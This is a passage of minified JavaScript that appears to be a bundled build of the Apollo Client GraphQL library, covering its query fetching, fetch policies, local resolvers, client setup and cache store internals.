0===i&&(i=null!=(a=null==t?void 0:t.queryDeduplication)?a:this.queryDeduplication);var d=this.getDocumentInfo(e),f=d.serverQuery,p=d.clientQuery;if(f){var h=this.inFlightLinkObservables,m=this.link,v={query:f,variables:r,operationName:(0,s.n4)(f)||void 0,context:this.prepareContext((0,o.Cl)((0,o.Cl)({},t),{forceFetch:!i})),extensions:n};if(t=v.context,i){var g=U(f),y=(0,el.M)(r),b=h.lookup(g,y);if(!(u=b.observable)){var k=new ek([en(m,v)]);u=b.observable=k,k.beforeNext(function e(t,r){"next"===t&&"hasNext"in r&&r.hasNext?k.beforeNext(e):h.remove(g,y)})}}else u=new ek([en(m,v)])}else u=new ek([l.c.of({data:{}})]),t=this.prepareContext(t);return p&&(u=ep(u,function(e){return c.localState.runResolvers({document:p,remoteResult:e,context:t,variables:r})})),u},e.prototype.getResultsFromLink=function(e,t,r){var n=e.lastRequestId=this.generateRequestId(),i=this.cache.transformForLink(r.query);return ep(this.getObservableFromLink(i,r.context,r.variables),function(o){var a=em(o),l=a.length>0,s=r.errorPolicy;if(n>=e.lastRequestId){if(l&&"none"===s)throw e.markError(new k.K4({graphQLErrors:a}));e.markResult(o,i,r,t),e.markReady()}var u={data:o.data,loading:!1,networkStatus:ex.pT.ready};return l&&"none"===s&&(u.data=void 0),l&&"ignore"!==s&&(u.errors=a,u.networkStatus=ex.pT.error),u},function(t){var r=(0,k.Mn)(t)?t:new k.K4({networkError:t});throw n>=e.lastRequestId&&e.markError(r),r})},e.prototype.fetchConcastWithInfo=function(e,t,r,n){var i,o,a=this;void 0===r&&(r=ex.pT.loading),void 0===n&&(n=t.query);var l=this.getVariables(n,t.variables),s=this.defaultOptions.watchQuery,u=t.fetchPolicy,c=void 0===u?s&&s.fetchPolicy||"cache-first":u,d=t.errorPolicy,f=void 0===d?s&&s.errorPolicy||"none":d,p=t.returnPartialData,h=t.notifyOnNetworkStatusChange,m=t.context,v=Object.assign({},t,{query:n,variables:l,fetchPolicy:c,errorPolicy:f,returnPartialData:void 0!==p&&p,notifyOnNetworkStatusChange:void 0!==h&&h,context:void 0===m?{}:m}),g=function(n){v.variables=n;var i=a.fetchQueryByPolicy(e,v,r);return"standby"!==v.fetchPolicy&&i.sources.length>0&&e.observableQuery&&e.observableQuery.applyNextFetchPolicy("after-fetch",t),i},y=function(){return a.fetchCancelFns.delete(e.queryId)};if(this.fetchCancelFns.set(e.queryId,function(e){y(),setTimeout(function(){return i.cancel(e)})}),this.getDocumentInfo(v.query).hasClientExports)i=new ek(this.localState.addExportedVariables(v.query,v.variables,v.context).then(g).then(function(e){return e.sources})),o=!0;else{var b=g(v.variables);o=b.fromLink,i=new ek(b.sources)}return i.promise.then(y,y),{concast:i,fromLink:o}},e.prototype.refetchQueries=function(e){var t=this,r=e.updateCache,n=e.include,i=e.optimistic,o=void 0!==i&&i,a=e.removeOptimistic,l=void 0===a?o?(0,ev.v)("refetchQueries"):void 0:a,s=e.onQueryUpdated,c=new Map;n&&this.getObservableQueries(n).forEach(function(e,r){c.set(r,{oq:e,lastDiff:(t.queries.get(r)||e.queryInfo).getDiff()})});var d=new Map;return r&&this.cache.batch({update:r,optimistic:o&&l||!1,removeOptimistic:l,onWatchUpdated:function(e,t,r){var n=e.watcher instanceof eS&&e.watcher.observableQuery;if(n){if(s){c.delete(n.queryId);var i=s(n,t,r);return!0===i&&(i=n.refetch()),!1!==i&&d.set(n,i),i}null!==s&&c.set(n.queryId,{oq:n,lastDiff:r,diff:t})}}}),c.size&&c.forEach(function(e,r){var n,i=e.oq,o=e.lastDiff,a=e.diff;s&&(a||(a=(0,u.lz)("canonizeResults",function(){return t.cache.diff(i.queryInfo.getDiffOptions())})),n=s(i,a,o)),s&&!0!==n||(n=i.refetch()),!1!==n&&d.set(i,n),r.indexOf("legacyOneTimeQuery")>=0&&t.stopQueryNoBroadcast(r)}),l&&this.cache.removeOptimistic(l),d},e.prototype.maskOperation=function(e){var t,r,n,i=e.document,o=e.data;if(!1!==globalThis.__DEV__){var l=e.fetchPolicy,u=e.id,c=null==(t=(0,s.Vu)(i))?void 0:t.operation,d=(null!=(r=null==c?void 0:c[0])?r:"o")+u;!this.dataMasking||"no-cache"!==l||(0,Y.s6)(i)||this.noCacheWarningsByQueryId.has(d)||(this.noCacheWarningsByQueryId.add(d),!1!==globalThis.__DEV__&&a.V1.warn(45,null!=(n=(0,s.n4)(i))?n:"Unnamed ".concat(null!=c?c:"operation")))}return this.dataMasking?function(e,t,r){if(!r.fragmentMatches)return!1!==globalThis.__DEV__&&ej(),e;var n,i=(0,s.Vu)(t);return((0,a.V1)(i,63),null==e)?e:eI(e,i.selectionSet,{operationType:i.operation,operationName:null==(n=i.name)?void 0:n.value,fragmentMap:(0,Y.JG)((0,s.zK)(t)),cache:r,mutableTargets:new eE,knownChanged:new eA})}(o,i,this.cache):o},e.prototype.maskFragment=function(e){var t=e.data,r=e.fragment,n=e.fragmentName;return this.dataMasking?eP(t,r,this.cache,n):t},e.prototype.fetchQueryByPolicy=function(e,t,r){var n=this,i=t.query,a=t.variables,s=t.fetchPolicy,u=t.refetchWritePolicy,c=t.errorPolicy,d=t.returnPartialData,f=t.context,p=t.notifyOnNetworkStatusChange,h=e.networkStatus;e.init({document:i,variables:a,networkStatus:r});var m=function(){return e.getDiff()},v=function(t,r){void 0===r&&(r=e.networkStatus||ex.pT.loading);var s=t.result;!1===globalThis.__DEV__||d||(0,ea.L)(s,{})||(0,ew.y)(t.missing);var u=function(e){return l.c.of((0,o.Cl)({data:e,loading:(0,ex.bi)(r),networkStatus:r},t.complete?null:{partial:!0}))};return s&&n.getDocumentInfo(i).hasForcedResolvers?n.localState.runResolvers({document:i,remoteResult:{data:s},context:f,variables:a,onlyRunForcedResolvers:!0}).then(function(e){return u(e.data||void 0)}):"none"===c&&r===ex.pT.refetch&&Array.isArray(t.missing)?u(void 0):u(s)},g="no-cache"===s?0:r===ex.pT.refetch&&"merge"!==u?1:2,y=function(){return n.getResultsFromLink(e,g,{query:i,variables:a,context:f,fetchPolicy:s,errorPolicy:c})},b=p&&"number"==typeof h&&h!==r&&(0,ex.bi)(r);switch(s){default:case"cache-first":var k=m();if(k.complete)return{fromLink:!1,sources:[v(k,e.markReady())]};if(d||b)return{fromLink:!0,sources:[v(k),y()]};return{fromLink:!0,sources:[y()]};case"cache-and-network":var k=m();if(k.complete||d||b)return{fromLink:!0,sources:[v(k),y()]};return{fromLink:!0,sources:[y()]};case"cache-only":return{fromLink:!1,sources:[v(m(),e.markReady())]};case"network-only":if(b)return{fromLink:!0,sources:[v(m()),y()]};return{fromLink:!0,sources:[y()]};case"no-cache":if(b)return{fromLink:!0,sources:[v(e.getDiff()),y()]};return{fromLink:!0,sources:[y()]};case"standby":return{fromLink:!1,sources:[]}}},e.prototype.getOrCreateQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new eS(this,e)),this.queries.get(e)},e.prototype.prepareContext=function(e){void 0===e&&(e={});var t=this.localState.prepareContext(e);return(0,o.Cl)((0,o.Cl)((0,o.Cl)({},this.defaultContext),t),{clientAwareness:this.clientAwareness})},e}();function eD(e){return e.kind===W.b.FIELD||e.kind===W.b.FRAGMENT_SPREAD||e.kind===W.b.INLINE_FRAGMENT}var eL=new ec.DX,eF=new WeakMap;function eV(e){var t=eF.get(e);return t||eF.set(e,t={vars:new Set,dep:(0,ec.yN)()}),t}function e$(e){eV(e).vars.forEach(function(t){return t.forgetCache(e)})}function eU(e){var t=new Set,r=new Set,n=function(o){if(arguments.length>0){if(e!==o){e=o,t.forEach(function(e){var t;eV(e).dep.dirty(n),(t=e).broadcastWatches&&t.broadcastWatches()});var a=Array.from(r);r.clear(),a.forEach(function(t){return t(e)})}}else{var l=eL.getValue();l&&(i(l),eV(l).dep(n))}return e};n.onNextChange=function(e){return r.add(e),function(){r.delete(e)}};var i=n.attachCache=function(e){return t.add(e),eV(e).vars.add(n),n};return n.forgetCache=function(e){return t.delete(e)},n}var eQ=function(){function e(e){var t=e.cache,r=e.client,n=e.resolvers,i=e.fragmentMatcher;this.selectionsToResolveCache=new WeakMap,this.cache=t,r&&(this.client=r),n&&this.addResolvers(n),i&&this.setFragmentMatcher(i)}return e.prototype.addResolvers=function(e){var t=this;this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach(function(e){t.resolvers=(0,_.D9)(t.resolvers,e)}):this.resolvers=(0,_.D9)(this.resolvers,e)},e.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},e.prototype.getResolvers=function(){return this.resolvers||{}},e.prototype.runResolvers=function(e){return(0,o.sH)(this,arguments,void 0,function(e){var t=e.document,r=e.remoteResult,n=e.context,i=e.variables,a=e.onlyRunForcedResolvers,l=void 0!==a&&a;return(0,o.YH)(this,function(e){return t?[2,this.resolveDocument(t,r.data,n,i,this.fragmentMatcher,l).then(function(e){return(0,o.Cl)((0,o.Cl)({},r),{data:e.result})})]:[2,r]})})},e.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},e.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},e.prototype.clientQuery=function(e){return(0,h.d8)(["client"],e)&&this.resolvers?e:null},e.prototype.serverQuery=function(e){return ee(e)},e.prototype.prepareContext=function(e){var t=this.cache;return(0,o.Cl)((0,o.Cl)({},e),{cache:t,getCacheKey:function(e){return t.identify(e)}})},e.prototype.addExportedVariables=function(e){return(0,o.sH)(this,arguments,void 0,function(e,t,r){return void 0===t&&(t={}),void 0===r&&(r={}),(0,o.YH)(this,function(n){return e?[2,this.resolveDocument(e,this.buildRootValueFromCache(e,t)||{},this.prepareContext(r),t).then(function(e){return(0,o.Cl)((0,o.Cl)({},t),e.exportedVariables)})]:[2,(0,o.Cl)({},t)]})})},e.prototype.shouldForceResolvers=function(e){var t=!1;return(0,I.YR)(e,{Directive:{enter:function(e){if("client"===e.name.value&&e.arguments&&(t=e.arguments.some(function(e){return"always"===e.name.value&&"BooleanValue"===e.value.kind&&!0===e.value.value})))return I.sP}}}),t},e.prototype.buildRootValueFromCache=function(e,t){return this.cache.diff({query:"query"===(0,s.Vn)(e).operation?e:(0,I.YR)(e,{OperationDefinition:{enter:function(e){return(0,o.Cl)((0,o.Cl)({},e),{operation:"query"})}}}),variables:t,returnPartialData:!0,optimistic:!1}).result},e.prototype.resolveDocument=function(e,t){return(0,o.sH)(this,arguments,void 0,function(e,t,r,n,i,a){var l,u,c,d,f,p,h,m,v,g;return void 0===r&&(r={}),void 0===n&&(n={}),void 0===i&&(i=function(){return!0}),void 0===a&&(a=!1),(0,o.YH)(this,function(y){return l=(0,s.Vn)(e),u=(0,s.zK)(e),c=(0,Y.JG)(u),d=this.collectSelectionsToResolve(l,c),p=(f=l.operation)?f.charAt(0).toUpperCase()+f.slice(1):"Query",h=this,m=h.cache,v=h.client,g={fragmentMap:c,context:(0,o.Cl)((0,o.Cl)({},r),{cache:m,client:v}),variables:n,fragmentMatcher:i,defaultOperationType:p,exportedVariables:{},selectionsToResolve:d,onlyRunForcedResolvers:a},[2,this.resolveSelectionSet(l.selectionSet,!1,t,g).then(function(e){return{result:e,exportedVariables:g.exportedVariables}})]})})},e.prototype.resolveSelectionSet=function(e,t,r,n){return(0,o.sH)(this,void 0,void 0,function(){var i,l,s,u,c,d=this;return(0,o.YH)(this,function(f){return i=n.fragmentMap,l=n.context,s=n.variables,u=[r],c=function(e){return(0,o.sH)(d,void 0,void 0,function(){var c,d;return(0,o.YH)(this,function(o){return(t||n.selectionsToResolve.has(e))&&(0,h.MS)(e,s)?(0,Z.dt)(e)?[2,this.resolveField(e,t,r,n).then(function(t){var r;void 0!==t&&u.push(((r={})[(0,Z.ue)(e)]=t,r))})]:((0,Z.kd)(e)?c=e:(c=i[e.name.value],(0,a.V1)(c,21,e.name.value)),c&&c.typeCondition&&(d=c.typeCondition.name.value,n.fragmentMatcher(r,d,l)))?[2,this.resolveSelectionSet(c.selectionSet,t,r,n).then(function(e){u.push(e)})]:[2]:[2]})})},[2,Promise.all(e.selections.map(c)).then(function(){return(0,_.IM)(u)})]})})},e.prototype.resolveField=function(e,t,r,n){return(0,o.sH)(this,void 0,void 0,function(){var i,a,l,s,u,c,d,f,p,h=this;return(0,o.YH)(this,function(o){return r?(i=n.variables,s=(a=e.name.value)!==(l=(0,Z.ue)(e)),c=Promise.resolve(u=r[l]||r[a]),(!n.onlyRunForcedResolvers||this.shouldForceResolvers(e))&&(d=r.__typename||n.defaultOperationType,(f=this.resolvers&&this.resolvers[d])&&(p=f[s?a:l])&&(c=Promise.resolve(eL.withValue(this.cache,p,[r,(0,Z.MB)(e,i),n.context,{field:e,fragmentMap:n.fragmentMap}])))),[2,c.then(function(r){if(void 0===r&&(r=u),e.directives&&e.directives.forEach(function(e){"export"===e.name.value&&e.arguments&&e.arguments.forEach(function(e){"as"===e.name.value&&"StringValue"===e.value.kind&&(n.exportedVariables[e.value.value]=r)})}),!e.selectionSet||null==r)return r;var i,o,a=null!=(o=null==(i=e.directives)?void 0:i.some(function(e){return"client"===e.name.value}))&&o;return Array.isArray(r)?h.resolveSubSelectedArray(e,t||a,r,n):e.selectionSet?h.resolveSelectionSet(e.selectionSet,t||a,r,n):void 0})]):[2,null]})})},e.prototype.resolveSubSelectedArray=function(e,t,r,n){var i=this;return Promise.all(r.map(function(r){return null===r?null:Array.isArray(r)?i.resolveSubSelectedArray(e,t,r,n):e.selectionSet?i.resolveSelectionSet(e.selectionSet,t,r,n):void 0}))},e.prototype.collectSelectionsToResolve=function(e,t){var r=function(e){return!Array.isArray(e)},n=this.selectionsToResolveCache;return function e(i){if(!n.has(i)){var o=new Set;n.set(i,o),(0,I.YR)(i,{Directive:function(e,t,n,i,a){"client"===e.name.value&&a.forEach(function(e){r(e)&&eD(e)&&o.add(e)})},FragmentSpread:function(n,i,l,s,u){var c=t[n.name.value];(0,a.V1)(c,22,n.name.value);var d=e(c);d.size>0&&(u.forEach(function(e){r(e)&&eD(e)&&o.add(e)}),o.add(n),d.forEach(function(e){o.add(e)}))}})}return n.get(i)}(e)},e}(),eH=r(93184),eB=!1,eW=function(){function e(e){var t,r,n,i=this;if(this.resetStoreCallbacks=[],this.clearStoreCallbacks=[],!e.cache)throw(0,a.vA)(16);var l=e.uri,s=e.credentials,c=e.headers,d=e.cache,f=e.documentTransform,h=e.ssrMode,m=void 0!==h&&h,v=e.ssrForceFetchDelay,g=void 0===v?0:v,y=e.connectToDevTools,b=e.queryDeduplication,k=void 0===b||b,w=e.defaultOptions,x=e.defaultContext,_=e.assumeImmutableResults,z=void 0===_?d.assumeImmutableResults:_,S=e.resolvers,C=e.typeDefs,q=e.fragmentMatcher,E=e.clientAwareness,A=e.name,T=e.version,O=e.devtools,j=e.dataMasking;!1!==globalThis.__DEV__&&((0,u.cc)(e,"connectToDevTools","ApolloClient","Please use `devtools.enabled` instead."),(0,u.cc)(e,"uri","ApolloClient","Please initialize an instance of `HttpLink` with `uri` instead."),(0,u.cc)(e,"credentials","ApolloClient","Please initialize an instance of `HttpLink` with `credentials` instead."),(0,u.cc)(e,"headers","ApolloClient","Please initialize an instance of `HttpLink` with `headers` instead."),(0,u.cc)(e,"name","ApolloClient","Please use the `clientAwareness.name` option instead."),(0,u.cc)(e,"version","ApolloClient","Please use the `clientAwareness.version` option instead."),(0,u.cc)(e,"typeDefs","ApolloClient"),e.link||!1===globalThis.__DEV__||a.V1.warn(17));var I=e.link;I||(I=l?new eo({uri:l,credentials:s,headers:c}):p.empty()),this.link=I,this.cache=d,this.disableNetworkFetches=m||g>0,this.queryDeduplication=k,this.defaultOptions=w||Object.create(null),this.typeDefs=C,this.devtoolsConfig=(0,o.Cl)((0,o.Cl)({},O),{enabled:null!=(t=null==O?void 0:O.enabled)?t:y}),void 0===this.devtoolsConfig.enabled&&(this.devtoolsConfig.enabled=!1!==globalThis.__DEV__),g&&setTimeout(function(){return i.disableNetworkFetches=!1},g),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.watchFragment=this.watchFragment.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),this.version=ei.r,this.localState=new eQ({cache:d,client:this,resolvers:S,fragmentMatcher:q}),this.queryManager=new eR({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,defaultContext:x,documentTransform:f,queryDeduplication:k,ssrMode:m,dataMasking:!!j,clientAwareness:{name:null!=(r=null==E?void 0:E.name)?r:A,version:null!=(n=null==E?void 0:E.version)?n:T},localState:this.localState,assumeImmutableResults:z,onBroadcast:this.devtoolsConfig.enabled?function(){i.devToolsHookCb&&i.devToolsHookCb({action:{},state:{queries:i.queryManager.getQueryStore(),mutations:i.queryManager.mutationStore||{}},dataWithOptimisticResults:i.cache.extract(!0)})}:void 0}),this.devtoolsConfig.enabled&&this.connectToDevTools()}return Object.defineProperty(e.prototype,"prioritizeCacheValues",{get:function(){return this.disableNetworkFetches},set:function(e){this.disableNetworkFetches=e},enumerable:!1,configurable:!0}),e.prototype.connectToDevTools=function(){if("undefined"!=typeof window){var e=window,t=Symbol.for("apollo.devtools");(e[t]=e[t]||[]).push(this),e.__APOLLO_CLIENT__=this,!eB&&!1!==globalThis.__DEV__&&(eB=!0,window.document&&window.top===window.self&&/^(https?|file):$/.test(window.location.protocol)&&setTimeout(function(){if(!window.__APOLLO_DEVTOOLS_GLOBAL_HOOK__){var e=window.navigator,t=e&&e.userAgent,r=void 0;"string"==typeof t&&(t.indexOf("Chrome/")>-1?r="https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm":t.indexOf("Firefox/")>-1&&(r="https://addons.mozilla.org/en-US/firefox/addon/apollo-developer-tools/")),r&&!1!==globalThis.__DEV__&&a.V1.log("Download the Apollo DevTools for a better development experience: %s",r)}},1e4))}},Object.defineProperty(e.prototype,"documentTransform",{get:function(){return this.queryManager.documentTransform},enumerable:!1,configurable:!0}),e.prototype.stop=function(){this.queryManager.stop()},e.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=(0,eH.l)(this.defaultOptions.watchQuery,e)),this.disableNetworkFetches&&("network-only"===e.fetchPolicy||"cache-and-network"===e.fetchPolicy)&&(e=(0,o.Cl)((0,o.Cl)({},e),{fetchPolicy:"cache-first"})),!1!==globalThis.__DEV__&&((0,u.cc)(e,"canonizeResults","client.watchQuery"),(0,u.cc)(e,"partialRefetch","client.watchQuery")),this.queryManager.watchQuery(e)},e.prototype.query=function(e){return this.defaultOptions.query&&(e=(0,eH.l)(this.defaultOptions.query,e)),(0,a.V1)("cache-and-network"!==e.fetchPolicy,18),this.disableNetworkFetches&&"network-only"===e.fetchPolicy&&(e=(0,o.Cl)((0,o.Cl)({},e),{fetchPolicy:"cache-first"})),!1!==globalThis.__DEV__&&((0,u.cc)(e,"canonizeResults","client.query"),(0,u.cc)(e,"notifyOnNetworkStatusChange","client.query","This option does not affect `client.query` and can be safely removed."),"standby"===e.fetchPolicy&&!1!==globalThis.__DEV__&&a.V1.warn(19)),this.queryManager.query(e)},e.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=(0,eH.l)(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},e.prototype.subscribe=function(e){var t=this,r=this.queryManager.generateQueryId();return this.queryManager.startGraphQLSubscription(e).map(function(n){return(0,o.Cl)((0,o.Cl)({},n),{data:t.queryManager.maskOperation({document:e.query,data:n.data,fetchPolicy:e.fetchPolicy,id:r})})})},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!1),this.cache.readQuery(e,t)},e.prototype.watchFragment=function(e){var t;return this.cache.watchFragment((0,o.Cl)((0,o.Cl)({},e),((t={})[Symbol.for("apollo.dataMasking")]=this.queryManager.dataMasking,t)))},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!1),this.cache.readFragment(e,t)},e.prototype.writeQuery=function(e){var t=this.cache.writeQuery(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.writeFragment=function(e){var t=this.cache.writeFragment(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},e.prototype.__requestRaw=function(e){return en(this.link,e)},e.prototype.resetStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!1})}).then(function(){return Promise.all(e.resetStoreCallbacks.map(function(e){return e()}))}).then(function(){return e.reFetchObservableQueries()})},e.prototype.clearStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!0})}).then(function(){return Promise.all(e.clearStoreCallbacks.map(function(e){return e()}))})},e.prototype.onResetStore=function(e){var t=this;return this.resetStoreCallbacks.push(e),function(){t.resetStoreCallbacks=t.resetStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.onClearStore=function(e){var t=this;return this.clearStoreCallbacks.push(e),function(){t.clearStoreCallbacks=t.clearStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},e.prototype.refetchQueries=function(e){var t=this.queryManager.refetchQueries(e),r=[],n=[];t.forEach(function(e,t){r.push(t),n.push(e)});var i=Promise.all(n);return i.queries=r,i.results=n,i.catch(function(e){!1!==globalThis.__DEV__&&a.V1.debug(20,e)}),i},e.prototype.getObservableQueries=function(e){return void 0===e&&(e="active"),this.queryManager.getObservableQueries(e)},e.prototype.extract=function(e){return this.cache.extract(e)},e.prototype.restore=function(e){return this.cache.restore(e)},e.prototype.addResolvers=function(e){this.localState.addResolvers(e)},e.prototype.setResolvers=function(e){this.localState.setResolvers(e)},e.prototype.getResolvers=function(){return this.localState.getResolvers()},e.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},e.prototype.setLink=function(e){this.link=this.queryManager.link=e},Object.defineProperty(e.prototype,"defaultContext",{get:function(){return this.queryManager.defaultContext},enumerable:!1,configurable:!0}),e}();!1!==globalThis.__DEV__&&(eW.prototype.getMemoryInternals=$.ep);var eZ=r(61640),eY=function(){function e(){this.assumeImmutableResults=!1,this.getFragmentDoc=(0,ec.LV)(Y.ct,{max:V.v["cache.fragmentQueryDocuments"]||1e3,cache:eu.l})}return e.prototype.lookupFragment=function(e){return null},e.prototype.batch=function(e){var t,r=this,n="string"==typeof e.optimistic?e.optimistic:!1===e.optimistic?null:void 0;return this.performTransaction(function(){return t=e.update(r)},n),t},e.prototype.recordOptimisticTransaction=function(e,t){this.performTransaction(e,t)},e.prototype.transformDocument=function(e){return e},e.prototype.transformForLink=function(e){return e},e.prototype.identify=function(e){},e.prototype.gc=function(){return[]},e.prototype.modify=function(e){return!1},e.prototype.readQuery=function(e,t){var r=this;return void 0===t&&(t=!!e.optimistic),!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.readQuery"),(0,u.lz)("canonizeResults",function(){return r.read((0,o.Cl)((0,o.Cl)({},e),{rootId:e.id||"ROOT_QUERY",optimistic:t}))})},e.prototype.watchFragment=function(e){var t,r=this,n=e.fragment,i=e.fragmentName,u=e.from,c=e.optimistic,d=(0,o.Tt)(e,["fragment","fragmentName","from","optimistic"]),f=this.getFragmentDoc(n,i),p=void 0===u||"string"==typeof u?u:this.identify(u),h=!!e[Symbol.for("apollo.dataMasking")];if(!1!==globalThis.__DEV__){var m=i||(0,s.E4)(n).name.value;p||!1===globalThis.__DEV__||a.V1.warn(1,m)}var v=(0,o.Cl)((0,o.Cl)({},d),{returnPartialData:!0,id:p,query:f,optimistic:void 0===c||c});return new l.c(function(a){return r.watch((0,o.Cl)((0,o.Cl)({},v),{immediate:!0,callback:function(l){var s=h?eP(l.result,n,r,i):l.result;if(!(t&&(0,eZ.a)(f,{data:t.result},{data:s},e.variables))){var u={data:s,complete:!!l.complete};l.missing&&(u.missing=(0,_.IM)(l.missing.map(function(e){return e.missing}))),t=(0,o.Cl)((0,o.Cl)({},l),{result:s}),a.next(u)}}}))})},e.prototype.readFragment=function(e,t){var r=this;return void 0===t&&(t=!!e.optimistic),!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.readFragment"),(0,u.lz)("canonizeResults",function(){return r.read((0,o.Cl)((0,o.Cl)({},e),{query:r.getFragmentDoc(e.fragment,e.fragmentName),rootId:e.id,optimistic:t}))})},e.prototype.writeQuery=function(e){var t=e.id,r=e.data,n=(0,o.Tt)(e,["id","data"]);return this.write(Object.assign(n,{dataId:t||"ROOT_QUERY",result:r}))},e.prototype.writeFragment=function(e){var t=e.id,r=e.data,n=e.fragment,i=e.fragmentName,a=(0,o.Tt)(e,["id","data","fragment","fragmentName"]);return this.write(Object.assign(a,{query:this.getFragmentDoc(n,i),dataId:t,result:r}))},e.prototype.updateQuery=function(e,t){return!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.updateQuery"),this.batch({update:function(r){var n=(0,u.lz)("canonizeResults",function(){return r.readQuery(e)}),i=t(n);return null==i?n:(r.writeQuery((0,o.Cl)((0,o.Cl)({},e),{data:i})),i)}})},e.prototype.updateFragment=function(e,t){return!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.updateFragment"),this.batch({update:function(r){var n=(0,u.lz)("canonizeResults",function(){return r.readFragment(e)}),i=t(n);return null==i?n:(r.writeFragment((0,o.Cl)((0,o.Cl)({},e),{data:i})),i)}})},e}();!1!==globalThis.__DEV__&&(eY.prototype.getMemoryInternals=$.tQ);var eK=function(e){function t(r,n,i,o){var a,l=e.call(this,r)||this;if(l.message=r,l.path=n,l.query=i,l.variables=o,Array.isArray(l.path)){l.missing=l.message;for(var s=l.path.length-1;s>=0;--s)(a={})[l.path[s]]=l.missing,l.missing=a}else l.missing=l.path;return l.__proto__=t.prototype,l}return(0,o.C6)(t,e),t}(Error),eJ=r(83929),eG=Object.prototype.hasOwnProperty;function eX(e){return null==e}function e0(e,t){var r=e.__typename,n=e.id,i=e._id;if("string"==typeof r&&(t&&(t.keyObject=eX(n)?eX(i)?void 0:{_id:i}:{id:n}),eX(n)&&!eX(i)&&(n=i),!eX(n)))return"".concat(r,":").concat("number"==typeof n||"string"==typeof n?n:JSON.stringify(n))}var e1={dataIdFromObject:e0,addTypename:!0,resultCaching:!0,canonizeResults:!1};function e7(e){var t=e.canonizeResults;return void 0===t?e1.canonizeResults:t}var e2=/^[_a-z][_0-9a-z]*/i;function e3(e){var t=e.match(e2);return t?t[0]:e}function e6(e){return(0,w.U)(e)&&!(0,Z.A_)(e)&&!(0,x.c)(e)}function e4(e,t){var r=(0,Y.JG)((0,s.zK)(e));return{fragmentMap:r,lookupFragment:function(e){var n=r[e];return!n&&t&&(n=t.lookup(e)),n||null}}}var e9=Object.create(null),e5=function(){return e9},e8=Object.create(null),te=function(){function e(e,t){var r=this;this.policies=e,this.group=t,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(e,t){return(0,eq.G)((0,Z.A_)(e)?r.get(e.__ref,t):e&&e[t])},this.canRead=function(e){return(0,Z.A_)(e)?r.has(e.__ref):"object"==typeof e},this.toReference=function(e,t){if("string"==typeof e)return(0,Z.WU)(e);if((0,Z.A_)(e))return e;var n=r.policies.identify(e)[0];if(n){var i=(0,Z.WU)(n);return t&&r.merge(n,e),i}}}return e.prototype.toObject=function(){return(0,o.Cl)({},this.data)},e.prototype.has=function(e){return void 0!==this.lookup(e,!0)},e.prototype.get=function(e,t){if(this.group.depend(e,t),eG.call(this.data,e)){var r=this.data[e];if(r&&eG.call(r,t))return r[t]}return"__typename"===t&&eG.call(this.policies.rootTypenamesById,e)?this.policies.rootTypenamesById[e]:this instanceof tn?this.parent.get(e,t):void 0},e.prototype.lookup=function(e,t){return(t&&this.group.depend(e,"__exists"),eG.call(this.data,e))?this.data[e]:this instanceof tn?this.parent.lookup(e,t):this.policies.rootTypenamesById[e]?Object.create(null):void 0},e.prototype.merge=function(e,t){var r,n=this;(0,Z.A_)(e)&&(e=e.__ref),(0,Z.A_)(t)&&(t=t.__ref);var i="string"==typeof e?this.lookup(r=e):e,o="string"==typeof t?this.lookup(r=t):t;if(o){(0,a.V1)("string"==typeof r,2);var l=new _.ZI(to).merge(i,o);if(this.data[r]=l,l!==i&&(delete this.refs[r],this.group.caching)){var s=Object.create(null);i||(s.__exists=1),Object.keys(o).forEach(function(e){if(!i||i[e]!==l[e]){s[e]=1;var t=e3(e);t===e||n.policies.hasKeyArgs(l.__typename,t)||(s[t]=1),void 0!==l[e]||n instanceof tn||delete l[e]}}),s.__typename&&!(i&&i.__typename)&&this.policies.rootTypenamesById[r]===l.__typename&&delete s.__typename,Object.keys(s).forEach(function(e){return n.group.dirty(r,e)})}}},e.prototype.modify=function(e,t){var r=this,n=this.lookup(e);if(n){var i=Object.create(null),l=!1,s=!0,u={DELETE:e9,INVALIDATE:e8,isReference:Z.A_,toReference:this.toReference,canRead:this.canRead,readField:function(t,n){return r.policies.readField("string"==typeof t?{fieldName:t,from:n||(0,Z.WU)(e)}:t,{store:r})}};if(Object.keys(n).forEach(function(c){var d=e3(c),f=n[c];if(void 0!==f){var p="function"==typeof t?t:t[c]||t[d];if(p){var h=p===e5?e9:p((0,eq.G)(f),(0,o.Cl)((0,o.Cl)({},u),{fieldName:d,storeFieldName:c,storage:r.getStorage(e,c)}));if(h===e8)r.group.dirty(e,c);else if(h===e9&&(h=void 0),h!==f&&(i[c]=h,l=!0,f=h,!1!==globalThis.__DEV__)){var m=function(e){if(void 0===r.lookup(e.__ref))return!1!==globalThis.__DEV__&&a.V1.warn(3,e),!0};if((0,Z.A_)(h))m(h);else if(Array.isArray(h))for(var v=!1,g=void 